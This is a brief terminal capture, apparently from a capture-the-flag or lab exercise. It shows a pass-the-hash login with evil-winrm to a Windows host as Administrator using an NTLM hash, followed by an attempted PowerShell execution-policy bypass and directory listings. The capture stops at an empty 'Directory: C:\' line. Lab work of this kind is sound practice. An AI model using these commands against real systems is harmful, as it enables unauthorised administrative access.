 ┌──(root㉿kali)-[~]
└─# evil-winrm -u Administrator -H "0e0363213e37b94221497260b0bcb4fc" -i 10.10.176.12
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
oc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-
winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd /
*Evil-WinRM* PS C:\> powershell.exe -ep baypss
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\>
*Evil-WinRM* PS C:\> ls
Directory: C:\